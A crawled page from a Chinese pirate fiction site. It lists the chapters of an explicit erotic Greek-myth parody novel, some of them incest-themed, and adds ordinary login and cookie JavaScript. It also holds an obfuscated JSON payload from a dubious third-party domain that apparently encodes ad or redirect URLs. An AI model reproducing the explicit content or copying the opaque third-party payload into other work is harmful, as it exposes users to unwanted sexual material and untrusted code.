

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.glyiyilvyou.com/book/8660/
body_size: 7929
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>请问，你们奥林匹斯山，是窑子吗？(社畜大战资本家)最新章节_请问，你们奥林匹斯山，是窑子吗？全文免费阅读无弹窗_追书啦</title>
<meta name="Keywords" content="请问，你们奥林匹斯山，是窑子吗？,请问，你们奥林匹斯山，是窑子吗？小说,请问，你们奥林匹斯山，是窑子吗？最新章节,请问，你们奥林匹斯山，是窑子吗？" />
<meta name="Description" content="追书啦提供(社畜大战资本家)大神最新作品《请问，你们奥林匹斯山，是窑子吗？》最新章节全文免费阅读，请问，你们奥林匹斯山，是窑子吗？小说TXT下载，请问，你们奥林匹斯山，是窑子吗？小说全文字更新，大请问，你们奥林匹斯山，是窑子吗？无弹窗！请关注追书啦最新最快更新请问，你们奥林匹斯山，是窑子吗？的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="请问，你们奥林匹斯山，是窑子吗？" />
<meta property="og:description" content="欢迎来到这个又名《我在奥林匹斯山走肾之旅》（？）本文宗旨很简单，嫖古希腊那群没节cao的男神——    宅男宅女含泪穿越古希腊神话世界，为了集齐七颗正神的【哔——】，回家的，沙雕黄段子满天飞的爆笑吐槽搞事之旅。    虽然有系统设定，但全程宅男口述，不会以面板行事出现=w=    希腊神话中的男权崇拜相当严重，以至于一个个看设定直男，看风流史多少美少年都被荼毒指染，哪怕是大宇宙级直男宙斯他，他都对男人下过手啊！so……是的，在座的各位没有一个处男。甚至难以保证是直男……【沉重】    尽管很想说纯bg，但是你看古希腊那一窝没节cao的家伙！处男真的很稀少，你要是想泡只能从童年开始玩养成……唯一能确认是处男的正神是哈迪斯那个yin郁死宅（喂）    可作者木有节cao！作者就想嫖男神！    当然如果大家有想嫖的希腊英雄可以留言（？）就是买家秀和卖家秀可能不太一样，毕竟作者是个绝望日韩审美的破廉耻【绝望脸】    【一些预警】    作者无节cao无内涵就是温习了一下童年后顺手毁毁童年。    文力浅薄没有考据，只是最近在看古希腊神话相关无聊写个车浪一把。    因为赫拉的存在，不可避免的会出现一些悲伤雌竞场合（。    古希腊神话的尿xing，男人们都不保证xing取向，但一定都会睡妹子（。【毕竟对于他们而言，柏拉图之恋只存在于男人与男人之间，这就是公元前五年的男人们伟大友谊（远目）】    中间许多吐槽纯属个人娱乐，不要当真——本人对任何神都没有恶意，任何场面都是剧情需要，作者只是写写车。＿（:з」∠?）＿    目前找的参考资料也就《希腊神话故事》和早年看过的动画，但是根据作者本人是个菜鸟写手的状况来看，漏dong肯定百出，人物xing格完全自捏OOC，剧情怎么可能有逻辑，绝对小学生文笔，无厘头恶搞层出不穷，不适请点叉。    考据党勿入qwq    ——这篇留言多会保证更新，不过目前是先放上来占个座！之后作者君空闲了一定搞完它，已经囤了五万字啦诶嘿！（？）——" />
<meta property="og:image" content="http://www.glyiyilvyou.com/files/article/image/8/8660/8660s.jpg" />
<meta property="og:novel:category" content="言情小说" />
<meta property="og:novel:author" content="社畜大战资本家" />
<meta property="og:novel:book_name" content="请问，你们奥林匹斯山，是窑子吗？" />
<meta property="og:novel:read_url" content="/book/8660/" />
<meta property="og:url" content="/book/8660/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-12-24 20:20" />
<meta property="og:novel:latest_chapter_name" content="八十三章体能废不可以剧烈运动哦" />
<meta property="og:novel:latest_chapter_url" content="/book/8660/77603.html" />
<link rel="canonical" href="/book/8660/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="8";
	var nrid="section-list";
	var weburl="http://www.glyiyilvyou.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏追书啦</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">追书啦</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">追书啦</a> > 请问，你们奥林匹斯山，是窑子吗？最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="请问，你们奥林匹斯山，是窑子吗？" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>请问，你们奥林匹斯山，是窑子吗？</h1>
						<div class="fix">
							<p>作者：<a href="/author/社畜大战资本家">社畜大战资本家</a></p>
							<p class="xs-show">类别：言情小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/8660/2648.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('8660','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-12-24 20:20 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						欢迎来到这个又名《我在奥林匹斯山走肾之旅》（？）本文宗旨很简单，嫖古希腊那群没节cao的男神——    宅男宅女含泪穿越古希腊神话世界，为了集齐七颗正神的【哔——】，回家的，沙雕黄段子满天飞的爆笑吐槽搞事之旅。    虽然有系统设定，但全程宅男口述，不会以面板行事出现=w=    希腊神话中的男权崇拜相当严重，以至于一个个看设定直男，看风流史多少美少年都被荼毒指染，哪怕是大宇宙级直男宙斯他，他都对男人下过手啊！so……是的，在座的各位没有一个处男。甚至难以保证是直男……【沉重】    尽管很想说纯bg，但是你看古希腊那一窝没节cao的家伙！处男真的很稀少，你要是想泡只能从童年开始玩养成……唯一能确认是处男的正神是哈迪斯那个yin郁死宅（喂）    可作者木有节cao！作者就想嫖男神！    当然如果大家有想嫖的希腊英雄可以留言（？）就是买家秀和卖家秀可能不太一样，毕竟作者是个绝望日韩审美的破廉耻【绝望脸】    【一些预警】    作者无节cao无内涵就是温习了一下童年后顺手毁毁童年。    文力浅薄没有考据，只是最近在看古希腊神话相关无聊写个车浪一把。    因为赫拉的存在，不可避免的会出现一些悲伤雌竞场合（。    古希腊神话的尿xing，男人们都不保证xing取向，但一定都会睡妹子（。【毕竟对于他们而言，柏拉图之恋只存在于男人与男人之间，这就是公元前五年的男人们伟大友谊（远目）】    中间许多吐槽纯属个人娱乐，不要当真——本人对任何神都没有恶意，任何场面都是剧情需要，作者只是写写车。＿（:з」∠?）＿    目前找的参考资料也就《希腊神话故事》和早年看过的动画，但是根据作者本人是个菜鸟写手的状况来看，漏dong肯定百出，人物xing格完全自捏OOC，剧情怎么可能有逻辑，绝对小学生文笔，无厘头恶搞层出不穷，不适请点叉。    考据党勿入qwq    ——这篇留言多会保证更新，不过目前是先放上来占个座！之后作者君空闲了一定搞完它，已经囤了五万字啦诶嘿！（？）——
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						欢迎来到这个又名《我在奥林匹斯山走肾之旅》（？）本文宗旨很简单，嫖古希腊那群没节cao的男神——    宅男宅女含泪穿越古希腊神话世界，为了集齐七颗正神的【哔——】，回家的，沙雕黄段子满天飞的爆笑吐槽搞事之旅。    虽然有系统设定，但全程宅男口述，不会以面板行事出现=w=    希腊神话中的男权崇拜相当严重，以至于一个个看设定直男，看风流史多少美少年都被荼毒指染，哪怕是大宇宙级直男宙斯他，他都对男人下过手啊！so……是的，在座的各位没有一个处男。甚至难以保证是直男……【沉重】    尽管很想说纯bg，但是你看古希腊那一窝没节cao的家伙！处男真的很稀少，你要是想泡只能从童年开始玩养成……唯一能确认是处男的正神是哈迪斯那个yin郁死宅（喂）    可作者木有节cao！作者就想嫖男神！    当然如果大家有想嫖的希腊英雄可以留言（？）就是买家秀和卖家秀可能不太一样，毕竟作者是个绝望日韩审美的破廉耻【绝望脸】    【一些预警】    作者无节cao无内涵就是温习了一下童年后顺手毁毁童年。    文力浅薄没有考据，只是最近在看古希腊神话相关无聊写个车浪一把。    因为赫拉的存在，不可避免的会出现一些悲伤雌竞场合（。    古希腊神话的尿xing，男人们都不保证xing取向，但一定都会睡妹子（。【毕竟对于他们而言，柏拉图之恋只存在于男人与男人之间，这就是公元前五年的男人们伟大友谊（远目）】    中间许多吐槽纯属个人娱乐，不要当真——本人对任何神都没有恶意，任何场面都是剧情需要，作者只是写写车。＿（:з」∠?）＿    目前找的参考资料也就《希腊神话故事》和早年看过的动画，但是根据作者本人是个菜鸟写手的状况来看，漏dong肯定百出，人物xing格完全自捏OOC，剧情怎么可能有逻辑，绝对小学生文笔，无厘头恶搞层出不穷，不适请点叉。    考据党勿入qwq    ——这篇留言多会保证更新，不过目前是先放上来占个座！之后作者君空闲了一定搞完它，已经囤了五万字啦诶嘿！（？）——...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《请问，你们奥林匹斯山，是窑子吗？》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/8660/77603.html">八十三章体能废不可以剧烈运动哦</a></li><li><a href="/book/8660/77556.html">八十二章破案了，原来你是轻小说式穿越者</a></li><li><a href="/book/8660/77384.html">八十一章事业批jian人未遂事件</a></li><li><a href="/book/8660/77350.html">八十章坏女人与正人君子的菜品你这味儿不正啊（微h）</a></li><li><a href="/book/8660/77339.html">七十九章南三妄图与喀四发生xing关系</a></li><li><a href="/book/8660/77103.html">七十八章电子骰会创造出真正的心动吗</a></li><li><a href="/book/8660/76915.html">七十七章冬子我最烦你们这些在别人家里调情的屑</a></li><li><a href="/book/8660/76905.html">第七十六章于是ai尝试在这一瞬不朽</a></li><li><a href="/book/8660/76828.html">第七十五章短暂与永恒的一瞥</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《请问，你们奥林匹斯山，是窑子吗？》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/8660/2648.html">第一章小白怎么就luan入希腊神话了!救命!</a></li><li><a href="/book/8660/2649.html">第二章赫拉的仁慈</a></li><li><a href="/book/8660/2650.html">第三章赫拉的宠ai</a></li><li><a href="/book/8660/2651.html">第四章终终终于要正经撩男神了么!</a></li><li><a href="/book/8660/2652.html">第五章系统觉得你不行</a></li><li><a href="/book/8660/2653.html">第六章沐浴神恩①（微H）</a></li><li><a href="/book/8660/2654.html">第七章沐浴神恩②（H）</a></li><li><a href="/book/8660/2655.html">第八章沐浴神恩③（H）</a></li><li><a href="/book/8660/2656.html">第九章宅男君的恐慌</a></li><li><a href="/book/8660/2657.html">第十章庆典上的光明之神</a></li><li><a href="/book/8660/2658.html">第十一章在处女神的庆典上试图doi赫尔墨斯你是认真的吗</a></li><li><a href="/book/8660/2659.html">十二章关于doi过程中绝对不能喊出的话（H）</a></li><li><a href="/book/8660/2660.html">第十三章关于doi过程中绝对不能被知道的心理活动（H）</a></li><li><a href="/book/8660/2661.html">第十四章关于doi过程中不可以出现的逃避行为（微H）</a></li><li><a href="/book/8660/2662.html">第十五章关于这次doi作者根本没想到能开这么长这件事（H）</a></li><li><a href="/book/8660/2663.html">第十六章初恋售后回①</a></li><li><a href="/book/8660/2664.html">第十七章初恋售后回②</a></li><li><a href="/book/8660/2665.html">第十八章狂欢之中的酒红色</a></li><li><a href="/book/8660/2666.html">第十九章打扰了，请你们继续</a></li><li><a href="/book/8660/2667.html">第二十章我愿意尊称你一声父亲</a></li><li><a href="/book/8660/2668.html">二十一章好像被鬼畜酒神小小的那个了一下</a></li><li><a href="/book/8660/2669.html">二十二章我仰卧起坐邦邦给你两拳</a></li><li><a href="/book/8660/2670.html">二十三章你flag缓缓升起的样子，真的很靓喔</a></li><li><a href="/book/8660/2671.html">二十四章牛头人战士闻着纯ai味儿来了</a></li><li><a href="/book/8660/2672.html">二十五章关于公媳文学这件事①（h）</a></li><li><a href="/book/8660/2673.html">二十六章关于公媳文学这件事②（h）</a></li><li><a href="/book/8660/2674.html">二十七章关于公媳文学这件事③（h）</a></li><li><a href="/book/8660/2675.html">二十八章关于公媳文学这件事④</a></li><li><a href="/book/8660/2676.html">本章是多余重复章节请跳过</a></li><li><a href="/book/8660/2677.html">赫尔能里床板清之介墨斯（3pNTR苦主挺尸公媳 h①</a></li><li><a href="/book/8660/2678.html">赫尔能里床板清之介墨斯3pNTR苦主喘气公媳h②</a></li><li><a href="/book/8660/2679.html">赫尔能里床板清之介墨斯（3pNTR苦主颤抖公媳 h③</a></li><li><a href="/book/8660/2680.html">三十二章手段残忍的纯ai战士都顶不住这样的纯情牛头场面</a></li><li><a href="/book/8660/2681.html">三十三论苦主清理黄毛爹在对象身体里jing液后的jing神状态（微h）</a></li><li><a href="/book/8660/2682.html">三十四章因为一些ru汁引发的流放（微h轻微百合互动注意避雷）</a></li><li><a href="/book/8660/2683.html">三十五章就，你可不可以考虑换种方式怜悯</a></li><li><a href="/book/8660/2684.html">三十六章就，你可不可以考虑换种方式原谅</a></li><li><a href="/book/8660/2685.html">三十七请向神明支付第一个代价（微h）</a></li><li><a href="/book/8660/2686.html">三十八章请向神明支付第一个代价②（中h）</a></li><li><a href="/book/8660/2687.html">三十九章请向神明支付第一个代价③（中h）</a></li><li><a href="/book/8660/2688.html">四十章你知道该如何用小鱼钓大鱼吗?（你看这个瑟瑟它正经吗</a></li><li><a href="/book/8660/2689.html">四十一章请向神明支付第二个代价①（微h某种意义上的4p）</a></li><li><a href="/book/8660/2690.html">四十二章请向神明支付第二个代价②（中h 根须侵蚀 女体盛酒</a></li><li><a href="/book/8660/2691.html">四十三章请向神明支付第二个代价③（高h 双龙）</a></li><li><a href="/book/8660/2692.html">四十四章这个bi，终究还是让你cao到了①（高h 双龙 灌</a></li><li><a href="/book/8660/2693.html">四十五章这个bi，终究还是让你cao到了②（高h 双龙 喷nai 灌</a></li><li><a href="/book/8660/2694.html">四十六章您的雏ju健康，宅男在行动（这是什么生草标题）</a></li><li><a href="/book/8660/2695.html">四十七章你这是商品欺诈还是我作为甲方描述能力不行</a></li><li><a href="/book/8660/2696.html">四十八章看着别人送的黄金几把，他谈起自己做的木头几把</a></li><li><a href="/book/8660/2697.html">四十九章yin趴中心的杀猪叫（微h，些许多人描写，注意避雷）</a></li><li><a href="/book/8660/2698.html">五十章也敢试取天之酒（微h）</a></li><li><a href="/book/8660/2699.html">五十一章你的纸片人发出了邀请①（h）</a></li><li><a href="/book/8660/74878.html">五十二章你的纸片人发出了邀请②（来点纯aih）</a></li><li><a href="/book/8660/75137.html">五十三章rou文女主有手有脚自己洗个jing液怎么了呢（微h）</a></li><li><a href="/book/8660/75152.html">第五十四章都黄文了就不要思辨哲学问题了</a></li><li><a href="/book/8660/75165.html">第五十五章哲学迷思之后，来到这篇黄文的是COC?!</a></li><li><a href="/book/8660/75216.html">番外窑外论坛一（本次番外没剧情纯聊天记录哟）</a></li><li><a href="/book/8660/75324.html">第五十六章谁会在庆典上唱响捉jian情歌</a></li><li><a href="/book/8660/75419.html">第五十七章我们不是搞笑文吗?为什么会这么虐啊!</a></li><li><a href="/book/8660/75453.html">第五十八章情非得已，我的投掷，在你的铁饼之上!</a></li><li><a href="/book/8660/75689.html">第五十九章酒与光明的颂诗（本卷完）</a></li><li><a href="/book/8660/76003.html">第六十章作者也不是很想天天把这两个字挂在标题上</a></li><li><a href="/book/8660/76175.html">第六十一章蒙面敲里哦不是，蒙面俏nai妈来啦!</a></li><li><a href="/book/8660/76349.html">第六十二章无关英雄的长旅①</a></li><li><a href="/book/8660/76592.html">第六十三章无关英雄的长旅②</a></li><li><a href="/book/8660/76593.html">第六十四章无关英雄的长旅③</a></li><li><a href="/book/8660/76603.html">第六十五章无关英雄的长旅④（微h本章有重口描写）</a></li><li><a href="/book/8660/76622.html">第六十六章无关英雄的长旅⑤</a></li><li><a href="/book/8660/76630.html">第六十七章无关英雄的长旅⑥</a></li><li><a href="/book/8660/76648.html">第六十八章无关英雄的长旅⑦</a></li><li><a href="/book/8660/76671.html">第六十九章小小的动作伤害却那么大①（微h gb描写注意避雷</a></li><li><a href="/book/8660/76711.html">第七十章小小的动作伤害却那么大②（微h 拳交 gb注意避雷</a></li><li><a href="/book/8660/76718.html">第七十一章你输得是什么液（h gb ）</a></li><li><a href="/book/8660/76742.html">第七十二章想你的液终究是吹进了大海①（触手h）</a></li><li><a href="/book/8660/76749.html">第七十三章想你的液终究是吹进了大海②（触手h）</a></li><li><a href="/book/8660/76750.html">第七十四章想你的液终究是沉入了大海③（灌jingh）</a></li><li><a href="/book/8660/76828.html">第七十五章短暂与永恒的一瞥</a></li><li><a href="/book/8660/76905.html">第七十六章于是ai尝试在这一瞬不朽</a></li><li><a href="/book/8660/76915.html">七十七章冬子我最烦你们这些在别人家里调情的屑</a></li><li><a href="/book/8660/77103.html">七十八章电子骰会创造出真正的心动吗</a></li><li><a href="/book/8660/77339.html">七十九章南三妄图与喀四发生xing关系</a></li><li><a href="/book/8660/77350.html">八十章坏女人与正人君子的菜品你这味儿不正啊（微h）</a></li><li><a href="/book/8660/77384.html">八十一章事业批jian人未遂事件</a></li><li><a href="/book/8660/77556.html">八十二章破案了，原来你是轻小说式穿越者</a></li><li><a href="/book/8660/77603.html">八十三章体能废不可以剧烈运动哦</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a><a href="/book/110539/" class="item">小保姆柳梦露打工日记</a><a href="/book/110569/" class="item">乖妈妈</a><a href="/book/94657/" class="item">林可可的私生活</a><a href="/book/126326/" class="item">和体育生男友同居</a><a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc39cd30a91c4b53b55caf3f67eed6a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1808mc.6nj4mo.com:8003/d/6978?t=0.33819707798063825
body_size: 1125
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn@@=\"JF6^Y\"g}1K{KQ1on0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1ons{n{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0{^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/sms}RR}K0n)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.glyiyilvyou.com/static/js/novel.js
body_size: 5555
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
    return false;
}
function login2(){
    doajax('/login.html',$('#formlogin2').serialize());
    return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
